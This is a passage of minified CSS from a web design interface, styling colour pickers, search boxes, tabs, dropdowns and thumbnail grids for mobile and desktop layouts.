.dropdown-item:focus,.titleRow-links-items .printArea-drop .dropdown-item:hover{background-color:rgba(0,0,0,.02)!important}.titleRow-links .custom-select-sm{height:23px;border:0;background-color:transparent;background-position:right 6px;font-size:13px;font-weight:500;line-height:18px;width:auto;padding:0 12px 0 0;margin-right:14px}.titleRow-links .custom-select-sm:focus{outline:none;box-shadow:none}.titleRow-links .save-btn,.titleRow-links .share-btn{font-size:13px;line-height:13px;font-weight:500;color:#495057;position:relative;background-color:#fff;padding:4px 8px 6px;display:flex;align-items:center}.titleRow-links .save-btn i,.titleRow-links .share-btn i{margin-right:5px;margin-top:2px}.titleRow-links .save-btn .nxi,.titleRow-links .share-btn .nxi{position:relative;top:3px;font-size:16px;line-height:16px}.titleRow-links .save-btn:focus,.titleRow-links .save-btn:hover,.titleRow-links .share-btn:focus,.titleRow-links .share-btn:hover{text-decoration:none;color:#b09966}@media (min-width:1024px){.titleRow-links .save-btn{margin-left:10px}}.titleRow-action{display:flex;flex-flow:row nowrap;background-color:#fff;justify-content:space-between;position:relative}@media (max-width:1023px){.titleRow-action .titleRow-action-link{font-size:16px;padding:2px 12px;border-radius:50px}.titleRow-action .titleRow-action-link .nf{display:none;font-size:12px}.titleRow-action .titleRow-action-link:first-child{position:absolute;left:5px;top:-33px;color:#fff;background-color:#212529;border-color:#212529}.titleRow-action .titleRow-action-link:last-child{position:absolute;right:5px;top:-33px;color:#fff;background-color:#b09966;border-color:#b09966}}.pMethod-title,.pName-title,.titleGroup-title{font-size:20px;line-height:20px;font-weight:500;margin:0}.pName-link,.titleGroup-link{font-size:11px;line-height:11px}@media (max-width:1023px){.card.text-input{margin:12px}}.card.text-input .form-control{border:0;outline:0;box-shadow:none;white-space:pre-wrap;overflow:auto}@media (max-width:1023px){.card.text-input .form-control{resize:none}}.card.text-input .card-footer{padding:4px}.styleRow{display:flex;flex-flow:row nowrap;justify-content:space-between}.styleRow .btn-group-sm>.btn,.styleRow .btn-sm{padding:0 6px;color:#343a40;font-size:12px;border:0}.custom-pills{background:rgba(0,0,0,.03);border-radius:9px;border:1px solid rgba(0,0,0,.05);padding:1px}@media (max-width:1023px){.custom-pills{margin:6px 12px!important;flex-wrap:nowrap;overflow:hidden;overflow-x:auto}}.custom-pills .nav-item{flex:1 1}@media (max-width:1023px){.custom-pills .nav-item{flex:auto}}.custom-pills .nav-link{font-size:13px;line-height:14px;font-weight:500;text-align:center;cursor:pointer;color:#adb5bd;padding:7px;white-space:nowrap;transition:all .2s linear}@media (max-width:1023px){.custom-pills .nav-link{padding:10px}}.custom-pills .nav-link:hover{color:#343a40}.custom-pills .nav-link.active{background-color:#fff;color:#343a40;border-radius:7px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.custom-pills .nav-link .svg_icon{height:21px;width:21px;margin-bottom:5px}.color-btn{width:30px;height:30px;border-radius:4px;background:#000;box-shadow:0 0 0 2px rgba(0,0,0,.1)}.dropdown-menu.show{padding:0;box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.dropdown-menu.show .dropdown-item:active{background-color:transparent;color:#fff}@media (min-width:1024px){.thumbView-wrap{margin:0 -10px}}.thumbView-wrap .thumbView-elements{margin:6px}.thumbView-wrap .pName{font-size:13px;line-height:14px;margin-bottom:0}.list-options{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;padding:10px 0}.list-options-left{flex:1 1;font-size:13px;font-weight:500;min-width:90px;color:#666}.list-options-right{flex:auto;text-align:right;display:flex;justify-content:flex-end;align-items:center}.list-options-right .nxi-move-right{position:relative;top:3px}.list-options-right .custom-select{width:auto}.list-options-right .color-btn{display:flex;align-items:center;width:auto;margin:0 0 0 auto;background:transparent;cursor:pointer}.list-options-right .color-btn .color-swatch-name{font-size:14px;font-weight:500;color:#343a40}.list-options-right .color-btn .color-swatch{width:24px;height:24px;border-radius:4px;background:#fff;margin-left:6px;overflow:hidden}.list-options-right .color-btn .color-swatch img{max-width:100%}.list-options-list{position:relative;cursor:pointer}.list-options-list .font-list{font-size:24px;line-height:24px}.text-options{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;padding:18px 0;border-bottom:1px solid rgba(0,0,0,.1)}.text-options-left{flex:1 1;font-size:13px;font-weight:500;min-width:90px;color:#495057}@media (max-width:1023px){.text-options-left{font-size:16px;font-weight:400}}.text-options-right{flex:auto;text-align:right;display:flex;justify-content:flex-end;align-items:center}.text-options-right .nxi-move-right{position:relative;top:3px}.text-options-right .custom-select{width:auto}.text-options-right .color-btn{display:flex;align-items:center;width:auto;margin:0 0 0 auto;background:transparent;cursor:pointer;box-shadow:none}.text-options-right .color-btn .color-swatch-name{font-size:14px;font-weight:500;color:#343a40}.text-options-right .color-btn .color-swatch{width:24px;height:24px;border-radius:4px;background:#fff;margin-left:6px;overflow:hidden;background-size:cover!important}.text-options-right .color-btn .color-swatch img{max-width:100%}.text-options-right .effectName{font-size:14px;font-weight:500;color:#343a40}@media (max-width:1023px){.text-options-right .effectName{font-size:16px}}.text-options-right .effectName.btn-link{text-decoration:underline}.text-options-right .form-control{min-width:50px;max-width:76px}@media (max-width:1023px){.text-options-right .form-control{font-size:16px}}.text-options-list{position:relative;cursor:pointer}.text-options-list .font-list{font-size:24px;line-height:24px;width:124px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-options.as-column{display:flex;flex-flow:column nowrap;align-items:flex-start}.text-options.as-column .text-options-left{width:100%;display:flex;justify-content:space-between;margin-bottom:3px;line-height:14px}.text-options.as-column .text-options-left .btn-link{font-size:13px;line-height:14px;text-decoration:underline}.text-options.as-column .text-options-right{width:100%;text-align:left;justify-content:flex-start}.text-options.as-column .text-options-right .form-control{width:100%;max-width:none}.text-options.as-column .text-options-right .color-btn{width:auto;flex-flow:row-reverse;margin:0}.text-options.as-column .text-options-right .color-btn .color-swatch{margin:0 6px 0 0}@media (max-width:1023px){.nav-tabs-custom{min-width:100vw;max-width:100vw;overflow:hidden;overflow-x:auto;flex-wrap:nowrap;border-bottom:1px solid #e3e3e3}}@media (max-width:1023px){.nav-tabs-custom .nav-item{flex:1 1;display:flex;justify-content:center;align-items:center;padding:12px 16px}}.nav-tabs-custom .nav-item.nav-item-btn{background-color:#ced4da;padding:12px 3px;max-width:48px;color:#6c757d}@media (max-width:1023px){.nav-tabs-custom .nav-item-icon{font-size:24px;line-height:24px;min-width:24px;max-width:24px;min-height:24px;max-height:24px;margin-right:4px}}@media (max-width:1023px){.nav-tabs-custom .nav-item-label .label-title{font-size:16px;line-height:17px;font-weight:400;margin:0;white-space:nowrap}}.nav-tabs-custom .nav-item.active{position:relative}@media (max-width:1023px){.nav-tabs-custom .nav-item.active .nav-item-icon,.nav-tabs-custom .nav-item.active .nav-item-label .label-title{color:#b09966}}.nav-tabs-custom .nav-item.active:after{content:"";height:2px;width:100%;background:#b09966;position:absolute;left:0;bottom:0}@media (max-width:1023px){.ColorPalette{max-height:calc(50vh - 106px);overflow:hidden;overflow-y:auto}}.color-popup{display:flex;flex-flow:column;background-color:#fff;border-radius:6px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear}@media (min-width:1024px){.color-popup{max-height:200px;overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.color-popup{display:flex;flex-flow:column;border-radius:0;box-shadow:none}}@media (min-width:1024px){.color-popup{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}.color-popup::-webkit-scrollbar-button{color:#fff;display:none}.color-popup:not(:hover)::-webkit-scrollbar-thumb{background:transparent}.color-popup::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}.color-popup::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}.color-popup .color-block{padding:6px 0 6px 6px;margin:0;flex:1 1;cursor:auto}@media (min-width:1024px){.color-popup .color-block{overflow:visible;overflow:initial;display:block}}@media (max-width:1023px){.color-popup .color-block{order:2;padding:12px;overflow:hidden;overflow-x:auto}}.color-popup .color-block .color-box-title{font-size:12px;line-height:15px;font-weight:400;padding:3px}.color-popup .color-block .color-box-wrap{display:flex;flex-flow:row wrap}.color-popup .color-block .color-box-wrap .color-box{width:26.3px;height:26.3px;margin:2px;position:relative;border-radius:6px;-webkit-transform:scale(1);transform:scale(1);transition:all .2s ease-in-out}.color-popup .color-block .color-box-wrap .color-box:focus,.color-popup .color-block .color-box-wrap .color-box:hover{-webkit-transform:scale(1.1);transform:scale(1.1);z-index:9;border-radius:6px}.color-popup .color-heading{font-size:12px;font-weight:500;line-height:13px;color:#343a40}@media (min-width:1024px){.color-popup .color-heading{overflow:hidden;overflow-y:auto;border-right:1px solid rgba(0,0,0,.1);min-width:106px;scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup .color-heading::-webkit-scrollbar{background-color:transparent;width:4px;border-radius:16px}.color-popup .color-heading::-webkit-scrollbar-button{color:#fff;display:none}.color-popup .color-heading::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup .color-heading::-webkit-scrollbar-track{background:rgba(0,0,0,.03);border-color:transparent}}.color-popup .color-heading .custom-pills{display:flex;flex-flow:column;background:transparent;padding:0;margin:0!important;border:0;border-radius:0;max-height:159px}@media (min-width:1024px){.color-popup .color-heading .custom-pills{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup .color-heading .custom-pills::-webkit-scrollbar{background-color:transparent;width:4px;border-radius:16px}.color-popup .color-heading .custom-pills::-webkit-scrollbar-button{color:#fff;display:none}.color-popup .color-heading .custom-pills::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup .color-heading .custom-pills::-webkit-scrollbar-track{background:rgba(0,0,0,.03);border-color:transparent}}@media (max-width:1023px){.color-popup .color-heading .custom-pills{order:1;background:transparent;border-radius:3px;border-bottom:1px solid rgba(0,0,0,.1);margin:0!important;flex-flow:row nowrap;flex-wrap:nowrap;overflow:hidden;overflow-x:auto;padding:0}}.color-popup .color-heading .custom-pills .nav-item{flex:auto;border-top:1px solid rgba(0,0,0,.1)}.color-popup .color-heading .custom-pills .nav-item:first-child{border-top:0}@media (max-width:1023px){.color-popup .color-heading .custom-pills .nav-item{flex:auto;border:0}}.color-popup .color-heading .custom-pills .nav-link{font-size:12px;line-height:11px;font-weight:500;text-align:center;cursor:pointer;color:#333;white-space:nowrap;border:0;padding:14px 8px;border-radius:0;opacity:.5;transition:all .2s linear}@media (max-width:1023px){.color-popup .color-heading .custom-pills .nav-link{font-size:16px;line-height:17px;font-weight:400;padding:10px 14px 12px}}.color-popup .color-heading .custom-pills .nav-link:hover{color:#343a40}.color-popup .color-heading .custom-pills .nav-link.active{opacity:1;box-shadow:none}@media (min-width:1024px){.color-popup .color-heading .custom-pills .nav-link.active{background-color:#d1f5da;border-color:#b8dcc1}}@media (max-width:1023px){.color-popup .color-heading .custom-pills .nav-link.active{font-weight:500;position:relative;color:#b09966}}@media (max-width:1023px){.color-popup .color-heading .custom-pills .nav-link.active:after{content:"";width:100%;height:2px;background:#b09966;position:absolute;bottom:0;left:0;right:0}}.color-popup-full-view{display:flex;flex-flow:column;background-color:#fff;border-radius:6px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear}@media (min-width:1024px){.color-popup-full-view{max-height:520px;overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.color-popup-full-view{display:flex;flex-flow:column;border-radius:0;box-shadow:none}}@media (min-width:1024px){.color-popup-full-view{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup-full-view::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}.color-popup-full-view::-webkit-scrollbar-button{color:#fff;display:none}.color-popup-full-view:not(:hover)::-webkit-scrollbar-thumb{background:transparent}.color-popup-full-view::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup-full-view:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}.color-popup-full-view::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}.color-popup-full-view .color-block{padding:6px 0 6px 6px;margin:0;flex:1 1;cursor:auto}@media (min-width:1024px){.color-popup-full-view .color-block{overflow:visible;overflow:initial;display:block}}@media (max-width:1023px){.color-popup-full-view .color-block{order:2;padding:12px;overflow:hidden;overflow-x:auto}}.color-popup-full-view .color-block .color-box-title{font-size:12px;line-height:15px;font-weight:400;padding:3px}.color-popup-full-view .color-block .color-box-wrap{display:flex;flex-flow:row wrap}.color-popup-full-view .color-block .color-box-wrap .color-box{width:26.3px;height:26.3px;margin:2px;position:relative;border-radius:6px;-webkit-transform:scale(1);transform:scale(1);transition:all .2s ease-in-out}.color-popup-full-view .color-block .color-box-wrap .color-box:focus,.color-popup-full-view .color-block .color-box-wrap .color-box:hover{-webkit-transform:scale(1.1);transform:scale(1.1);z-index:9;border-radius:6px}.color-popup-full-view .color-heading{font-size:12px;font-weight:500;line-height:13px;color:#343a40}@media (min-width:1024px){.color-popup-full-view .color-heading{overflow:hidden;overflow-y:auto;border-right:1px solid rgba(0,0,0,.1);min-width:106px;scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup-full-view .color-heading::-webkit-scrollbar{background-color:transparent;width:4px;border-radius:16px}.color-popup-full-view .color-heading::-webkit-scrollbar-button{color:#fff;display:none}.color-popup-full-view .color-heading::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup-full-view .color-heading::-webkit-scrollbar-track{background:rgba(0,0,0,.03);border-color:transparent}}.color-popup-full-view .color-heading .custom-pills{display:flex;flex-flow:column;background:transparent;padding:0;margin:0!important;border:0;border-radius:0;max-height:159px}@media (min-width:1024px){.color-popup-full-view .color-heading .custom-pills{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.color-popup-full-view .color-heading .custom-pills::-webkit-scrollbar{background-color:transparent;width:4px;border-radius:16px}.color-popup-full-view .color-heading .custom-pills::-webkit-scrollbar-button{color:#fff;display:none}.color-popup-full-view .color-heading .custom-pills::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.color-popup-full-view .color-heading .custom-pills::-webkit-scrollbar-track{background:rgba(0,0,0,.03);border-color:transparent}}@media (max-width:1023px){.color-popup-full-view .color-heading .custom-pills{order:1;background:transparent;border-radius:3px;border-bottom:1px solid rgba(0,0,0,.1);margin:0!important;flex-flow:row nowrap;flex-wrap:nowrap;overflow:hidden;overflow-x:auto;padding:0}}.color-popup-full-view .color-heading .custom-pills .nav-item{flex:auto;border-top:1px solid rgba(0,0,0,.1)}.color-popup-full-view .color-heading .custom-pills .nav-item:first-child{border-top:0}@media (max-width:1023px){.color-popup-full-view .color-heading .custom-pills .nav-item{flex:auto;border:0}}.color-popup-full-view .color-heading .custom-pills .nav-link{font-size:12px;line-height:11px;font-weight:500;text-align:center;cursor:pointer;color:#333;white-space:nowrap;border:0;padding:14px 8px;border-radius:0;opacity:.5;transition:all .2s linear}@media (max-width:1023px){.color-popup-full-view .color-heading .custom-pills .nav-link{font-size:16px;line-height:17px;font-weight:400;padding:10px 14px 12px}}.color-popup-full-view .color-heading .custom-pills .nav-link:hover{color:#343a40}.color-popup-full-view .color-heading .custom-pills .nav-link.active{opacity:1;box-shadow:none}@media (min-width:1024px){.color-popup-full-view .color-heading .custom-pills .nav-link.active{background-color:#d1f5da;border-color:#b8dcc1}}@media (max-width:1023px){.color-popup-full-view .color-heading .custom-pills .nav-link.active{font-weight:500;position:relative;color:#b09966}}@media (max-width:1023px){.color-popup-full-view .color-heading .custom-pills .nav-link.active:after{content:"";width:100%;height:2px;background:#b09966;position:absolute;bottom:0;left:0;right:0}}.color-block{display:flex;flex-wrap:wrap;overflow-y:auto}@media (max-width:1023px){.color-block{flex-wrap:wrap;overflow:hidden;overflow-x:auto}}.color-block.for-mobile{flex-wrap:nowrap!important}.color-block .color-box{width:25px;height:25px;margin:3px;border-radius:3px;cursor:pointer;box-shadow:inset 0 0 2px 0 rgba(0,0,0,.4);background-size:cover;overflow:hidden;font-size:13px;white-space:nowrap;display:flex;align-items:center}@media (max-width:1023px){.color-block .color-box{min-width:37px;max-width:37px;min-height:37px;max-height:37px}}.color-block .color-box.active{position:relative}.color-block .color-box.active:before{content:"";width:16px;height:16px;border-radius:50px;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px);background:#fff;z-index:9}.color-block .color-box.active:after{content:"";display:block;width:6px;height:10px;border:solid rgba(0,0,0,.5);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:calc(50% - 6px);left:calc(50% - 3px);z-index:9}.color-block .color-box.select{position:relative}.color-block .color-box.select:before{content:"";border-top:15px solid rgba(0,0,0,.5);border-right:15px solid transparent;z-index:9;left:3px;top:3px;position:absolute}.color-block .color-box.select:after{content:"";border-top:15px solid #fff;border-right:15px solid transparent;z-index:9;left:2px;top:2px;position:absolute}.color-block .color-box.add-text{width:auto;padding-left:5px;padding-right:5px}@media (max-width:1023px){.advanced-search{height:100%;background:#fff;box-shadow:0 -2px 16px 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.advanced-search .advanced-search{box-shadow:none;padding:1px}}.advanced-search-box,.advanced-search .multiSelect{position:relative;margin-bottom:12px}@media (max-width:1023px){.advanced-search-box,.advanced-search .multiSelect{margin:12px 12px 7px}}@media (min-width:1024px){.advanced-search-box,.advanced-search .multiSelect{margin-bottom:12px}}.advanced-search-box .searchInput,.advanced-search .multiSelect .searchInput{display:flex}.advanced-search-box .input-group,.advanced-search .multiSelect .input-group{box-shadow:0 1px 2px 0 rgba(0,0,0,.1);background-color:#fff;border-radius:4px}@media (max-width:1023px){.advanced-search-box .input-group,.advanced-search .multiSelect .input-group{background:#ebedf1;border:0;box-shadow:none}}@media (max-width:1023px){.advanced-search-box .input-group .input-group-prepend,.advanced-search .multiSelect .input-group .input-group-prepend{padding-left:5px}}.advanced-search-box .input-group .input-group-prepend .input-group-text,.advanced-search .multiSelect .input-group .input-group-prepend .input-group-text{background:transparent;border:0;border-radius:4px 0 0 4px;cursor:pointer;line-height:8px}@media (min-width:1024px){.advanced-search-box .input-group .input-group-prepend .input-group-text,.advanced-search .multiSelect .input-group .input-group-prepend .input-group-text{width:28px;height:28px}}@media (max-width:1023px){.advanced-search-box .input-group .input-group-prepend .input-group-text,.advanced-search .multiSelect .input-group .input-group-prepend .input-group-text{padding-left:6px}}.advanced-search-box .input-group .form-control,.advanced-search .multiSelect .input-group .form-control{font-size:14px;border:0;border-radius:0 4px 4px 0;padding-right:0;padding-left:0}@media (max-width:1023px){.advanced-search-box .input-group .form-control,.advanced-search .multiSelect .input-group .form-control{font-size:16px;background:transparent}}.advanced-search-box .input-group .form-control:focus,.advanced-search .multiSelect .input-group .form-control:focus{box-shadow:none;outline:none}.advanced-search-box .input-group-text,.advanced-search .multiSelect .input-group-text{background-color:#fff;border:0}.advanced-search-box .input-group-prepend,.advanced-search .multiSelect .input-group-prepend{cursor:pointer}.advanced-search-box .input-group-prepend .input-group-text,.advanced-search .multiSelect .input-group-prepend .input-group-text{padding:0 6px 0 12px;border-radius:6px 0 0 6px}.advanced-search-box .input-group-prepend .input-group-text .nf-search,.advanced-search .multiSelect .input-group-prepend .input-group-text .nf-search{position:relative;font-size:12px;color:#666}@media (min-width:1024px){.advanced-search-box .input-group-prepend .input-group-text .nf-search,.advanced-search .multiSelect .input-group-prepend .input-group-text .nf-search{top:2px}}.advanced-search-box .input-group-append,.advanced-search .multiSelect .input-group-append{cursor:pointer}.advanced-search-box .input-group-append .input-group-text,.advanced-search .multiSelect .input-group-append .input-group-text{padding:2px 8px;border-left:1px solid #ddd;margin:6px 0}.advanced-search-box .input-group-append .input-group-text .nf-filter-line,.advanced-search .multiSelect .input-group-append .input-group-text .nf-filter-line{font-size:12px;position:relative;top:1px;color:#666}.advanced-search-box .filter-append .filter-btn,.advanced-search .multiSelect .filter-append .filter-btn{box-shadow:0 1px 2px 0 rgba(0,0,0,.1);background-color:#fff;border-radius:4px;padding:7px;display:flex;max-height:31px;min-width:31px;justify-content:center;margin-left:6px;cursor:pointer}@media (max-width:1023px){.advanced-search-box .filter-append .filter-btn,.advanced-search .multiSelect .filter-append .filter-btn{background:#ebedf1;border:0;box-shadow:none;max-height:34px;min-width:34px}}.advanced-search-box .clearField,.advanced-search .multiSelect .clearField{display:flex;justify-content:center;align-items:center;color:#74747b;font-size:11px;font-weight:500;border-radius:50px;width:18px;height:18px;margin:6px!important;padding:0!important;background:rgba(0,0,0,.08)}.advanced-search-box .clearField .nf-delete,.advanced-search .multiSelect .clearField .nf-delete{position:relative;font-size:6px}.advanced-search-box .dropdown-toggle:after,.advanced-search .multiSelect .dropdown-toggle:after{display:none}.advanced-search-box .search-drop,.advanced-search .multiSelect .search-drop{position:absolute;top:100%;left:0;z-index:999;min-width:10rem;padding:.5rem 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border-radius:6px;width:100%;box-shadow:0 4px 8px -2px rgba(0,0,0,.15);margin-top:4px}.advanced-search-box .search-drop .search.scrollbar,.advanced-search .multiSelect .search-drop .search.scrollbar{max-height:250px;overflow:auto;margin:8px}.advanced-search-box .search-drop .search-list,.advanced-search .multiSelect .search-drop .search-list{color:#007bff;cursor:pointer;padding:0 6px}.advanced-search-box .search-drop .search-list:not(:first-child),.advanced-search .multiSelect .search-drop .search-list:not(:first-child){padding-top:4px}.advanced-search-box .search-drop .search-list .nf,.advanced-search .multiSelect .search-drop .search-list .nf{font-size:10px;margin-right:6px;text-decoration:none;text-decoration:initial}@media (min-width:1024px){.advanced-search-box .search-drop .search-list span,.advanced-search .multiSelect .search-drop .search-list span{font-size:13px;line-height:14px;text-decoration:underline}}@media (max-width:1023px){.advanced-search-box .search-drop .search-list span,.advanced-search .multiSelect .search-drop .search-list span{font-size:16px;line-height:17px;text-decoration:underline}}@media (min-width:1024px){.advanced-search .scroll-bar-wrap{width:calc(100% + .4em)}}@media (max-width:1023px){.advanced-search .scroll-bar-wrap .alert{margin:0 12px}}@media (min-width:1024px){.advanced-search .listView{min-height:548px;max-height:548px}}@media (max-width:1023px){.advanced-search .listView{min-height:calc(50vh - 45px);max-height:calc(50vh - 45px);padding:0}.advanced-search .listView.templateEdit{min-height:calc(50vh - 95px);max-height:calc(50vh - 95px)}}.advanced-search .listView.noMinH{min-height:0;max-height:none}@media (max-width:1023px){.advanced-search .listView-elements{width:100%!important;margin:0!important;padding:0 16px!important}}@media (min-width:1024px){.advanced-search .listView-elements .text-options{border:0}}@media (min-width:1024px){.advanced-search .listView-elements:not(:first-child){border-top:1px solid rgba(0,0,0,.1)}}@media (max-width:1023px){.advanced-search .listView-wrap{flex-flow:row wrap}}.advanced-search .listView-wrap.effectBox{padding-top:12px}@media (max-width:1023px){.advanced-search .listView-wrap.effectBox{padding:6px;margin:0}}.advanced-search .listView-wrap.effectBox .listView-elements{border:0}@media (max-width:1023px){.advanced-search .listView-wrap.effectBox .listView-elements{width:25%!important;min-height:80px;max-height:80px;padding:6px!important}}.advanced-search .listView-wrap.effectBox .listView-elements .font-wrap{justify-content:center}.advanced-search .listView-wrap.effectBox .listView-elements .font-wrap.active{border-color:#b09966}.advanced-search .listView-wrap.effectBox .listView-elements .font-wrap-style{height:auto}.advanced-search .listView.templateEdit .listView-elements .text-options{padding:12px 0}.advanced-search .listView.templateEdit .listView-elements .text-options .btn{display:flex;align-items:center}.advanced-search .listView.templateEdit .listView-elements .text-options .btn .btn-label{font-size:12px;text-decoration:underline;margin-right:6px}.advanced-search .listView.templateEdit .listView-elements .text-options .thumbView-elements{min-width:40px;max-width:40px;min-height:40px;max-height:40px;border:1px solid rgba(0,0,0,.1);border-radius:4px;background:#fff}.advanced-search .listView.templateEdit .listView-elements .text-options .thumbView-elements .imageWrap svg{width:40px;height:40px}.advanced-search .listView.predeco{min-height:648px;max-height:648px;padding-right:5px}@media (max-width:1023px){.advanced-search .listView.predeco{min-height:calc(50vh - 110px)!important;max-height:calc(50vh - 110px)!important}}.advanced-search .listView.template-form-edit{min-height:610px;max-height:610px}.advanced-search .listView.template-form-edit .listView-wrap .listView-elements:first-child .text-options{padding-top:0}.advanced-search .listView.template-form-edit .color-item-group{display:flex}.advanced-search .listView.template-form-edit .color-item-group .color-item-list{display:flex;align-items:center;justify-content:center;margin:0 4px 0 0;padding-right:0;width:24px;height:24px;position:relative;border:1px solid #ddd;border-radius:4px;cursor:pointer;overflow:hidden;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.advanced-search .listView.template-form-edit .color-item-group .color-item-list .color-item-link{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.advanced-search .listView.template-form-edit .color-item-group .color-item-list.no-effect{box-shadow:none;border:0}.advanced-search .listView.template-form-edit .preview-img{width:60px;height:60px;display:flex;align-items:center;justify-content:center;background-color:#fff;padding:4px}.advanced-search .listView.template-form-edit .preview-img img,.advanced-search .listView.template-form-edit .preview-img svg{width:100%;height:100%}.advanced-search .listView.template-form-edit .margin-top{margin-top:-5px}@media (min-width:1024px){.advanced-search .thumbView{max-height:calc(100vh - 212px)}}@media (max-width:1023px){.advanced-search .thumbView{max-height:calc(100vh - 476px)}}@media (min-width:1024px){.advanced-search .thumbView-wrap{margin:0 -5px}}@media (max-width:1023px){.advanced-search .thumbView-wrap{padding:0 7px 6px}}.advanced-search .thumbView-elements{position:relative;margin:5px;cursor:pointer;background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:4px;box-shadow:none;display:flex;align-items:center;justify-content:center;transition:all .2s linear}.advanced-search .thumbView-elements:focus,.advanced-search .thumbView-elements:hover{box-shadow:0 4px 8px -2px rgba(0,0,0,.15);border-color:#b09966}.advanced-search .thumbView-elements:focus .rmButton,.advanced-search .thumbView-elements:hover .rmButton{opacity:1}.advanced-search .thumbView-elements .imageWrap{display:flex;flex-flow:column nowrap;align-items:center;width:100%;height:100%}.advanced-search .thumbView-elements .imageWrap-box{background-color:#fff;margin:0;height:100%;width:100%}.advanced-search .thumbView-elements .imageWrap-box img{max-width:100%;max-height:100%;object-fit:contain;min-height:100%;min-width:100%}.advanced-search .thumbView-elements .rmButton{position:absolute;right:4px;top:4px;z-index:1;opacity:0;transition:opacity .2s ease-in-out}@media (max-width:1023px){.advanced-search .thumbView.templateList{max-height:calc(50vh - 210px)}}@media (min-width:1024px){.advanced-search .thumbView.templateList .thumbView-elements{min-width:46%;max-width:46%;min-height:122px;max-height:122px}}.advanced-search .thumbView.shapeLists .thumbView-elements{background:#fff;padding:5px;display:flex;align-items:center;justify-content:center;min-width:16%;max-width:16%;min-height:43px;max-height:43px}@media (max-width:767.98px){.advanced-search .thumbView.shapeLists .thumbView-elements{min-width:17%;max-width:17%;min-height:61px;max-height:61px}}@media (min-width:1024px){.advanced-search .thumbView.shapeLists.listing{max-height:calc(100vh - 170px)}}@media (min-width:1024px){.advanced-search .thumbView.fontList{max-height:484px;margin-bottom:14px}}@media (min-width:1024px){.advanced-search .thumbView.graphicFontsWrap{max-height:432px}}@media (min-width:1024px){.advanced-search .thumbView.bg-color-background{max-height:calc(100vh - 650px);width:calc(100% + 9px)}}@media (max-width:1023px){.advanced-search .thumbView.bg-color-background{max-height:calc(100vh - 531px)}}.advanced-search .thumbView.bg-color-pattern{min-height:0;max-height:80px}@media (max-width:1023px){.advanced-search .thumbView.bg-color-pattern{min-height:0;max-height:none}}@media (min-width:1024px){.advanced-search .thumbView.bg-color-pattern{width:calc(100% + 9px)}}@media (min-width:1024px){.advanced-search .thumbView.bg-color-pattern.scrollbar{min-height:118px;max-height:118px}}@media (max-width:1023px){.advanced-search .thumbView.bg-color-pattern.scrollbar .thumbView-wrap{flex-flow:nowrap;overflow:hidden;overflow-x:auto;padding:6px 0}}@media (max-width:1023px){.advanced-search .thumbView.optionBox{max-height:calc(50vh - 46px);overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.advanced-search .thumbView.optionBox .thumbView-wrap{padding:5px}}.advanced-search .thumbView.optionBox .thumbView-elements{background:#fff;border:0}@media (min-width:1024px){.advanced-search .thumbView.optionBox .thumbView-elements{box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.advanced-search .thumbView.optionBox .thumbView-elements{min-width:22%;min-height:80px;max-width:22%;max-height:80px;margin:5px}}@media (min-width:1024px){.advanced-search .thumbView.optionBox .thumbView-elements .imageWrap{min-width:100%;min-height:100%;max-width:100%;max-height:100%;justify-content:center}}@media (max-width:1023px){.advanced-search .thumbView.optionBox .thumbView-elements .imageWrap{min-width:100%;min-height:inherit;max-width:100%;max-height:inherit}}@media (min-width:1024px){.advanced-search .thumbView.optionBox .thumbView-elements .imageWrap .imageWrap-box{min-width:100%;min-height:100%;max-width:100%;max-height:100%}}@media (max-width:1023px){.advanced-search .thumbView.optionBox .thumbView-elements .imageWrap .imageWrap-box{min-width:inherit;min-height:inherit;max-width:inherit;max-height:inherit;border:1px solid rgba(0,0,0,.1);border-radius:4px;display:flex;justify-content:center;align-items:center}}.advanced-search .thumbView .section-header{display:flex;align-items:center;justify-content:space-between}@media (max-width:1023px){.advanced-search .thumbView .section-header{margin-left:12px;margin-right:10px}}.advanced-search .thumbView .section-header:not(:first-child){margin-top:10px}@media (min-width:1024px){.advanced-search 